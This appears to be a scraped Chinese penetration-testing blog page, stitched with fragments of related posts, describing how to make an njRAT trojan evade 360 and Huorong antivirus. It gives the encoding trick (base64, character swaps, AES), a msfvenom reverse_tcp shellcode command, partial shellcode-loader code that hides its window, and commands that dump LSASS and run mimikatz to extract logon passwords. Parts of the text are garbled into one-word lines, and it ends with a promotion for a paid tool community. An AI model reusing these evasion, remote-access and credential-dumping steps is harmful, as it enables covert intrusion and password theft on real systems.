

将生成的程序 CsharpEncryptionDecryptor.exe 复制到带有 360、火绒杀软的服务器中,并且开启杀软进行查杀,均未报毒,成功免杀





在靶机中双击免杀的客户端exe文件:CsharpEncryptionDecryptor.exe





在win7电脑上查看,发现靶机成功上线







查看靶机的电脑桌面

免杀原理:

将生成的客户端exe文件,进行base64编码,然后将base64编码之后的文本中的A替换成#,T替换成*,之后使用AES算法再次进行加密。以此绕过免杀

更多资源:

1、web安全工具、渗透测试工具、免杀工具

2、存在漏洞的网站源码与代码审计+漏洞复现教程、

3、渗透测试学习视频、应急响应学习视频、代码审计学习视频

4、应急响应真实案例复现靶场与应急响应教程

收集整理在知识星球,可加入知识星球进行查看。也可搜索关注微信公众号:W小哥







攻击机: win7 IP: 192.168.32.134靶机: windows server 2012(安装360、火绒) IP: 192.168.32.133第一步:使用njRAT生产一个客户端exe木马输入回连端口号8888,点击start配置客户端木马的回连地址:192.168.32.134将文件保存在桌面开启360杀毒,直接报毒,不免杀1、将生成的客户端木马:Server.exe在 Encryption Tool V3.0中以base64加密方式打开打开之后,将base6

PE

文件

PE

文件

简述

PE

文件

的全称是Portable

Exe

cutable,意为可移植的可执行的

文件

,常见的

EXE

、DLL、OCX、SYS、COM都是PE

文件

,PE

文件

是微软Windows操作系统上的程序

文件

(可能是间接被执行,如DLL),这篇文章主要讲对

EXE

文件

进行内存加载并运行的方法,代码实现,和完成一个GUI加载器工具的全过程。

文件

结构

由上图可以

Dos Header

是用来兼容MS-DOS操作系统的,目的是当.

免杀

过

360

全家桶

1.kali生成一串shellcode

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 LHOST=kali的ip地址 LPORT=随便写个端口号(8888、9999都阔以) -f c

2.VS编写

免杀

程序

这里给出代码

#include <windows.h>

#include <stdio.h>

(这里是我生成的shellcode)

unsigned char

#include <windows.h>

#include <stdio.h>

#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//不显示窗口

unsigned char shellcode[] = "veil_shellcode";

void main()

LPVOID Memory = VirtualAlloc

DumpMinitool.

exe

--file 1.txt --processId 948 --dumpType Full

--file 保存

文件

名为1.txt 规避一下

杀软

--processId lsass.

exe

进程号

杀软

无拦截

查看1.dmp

sekurlsa::minidump "1.dmp"

sekurlsa::logonpasswords

参考文章:https://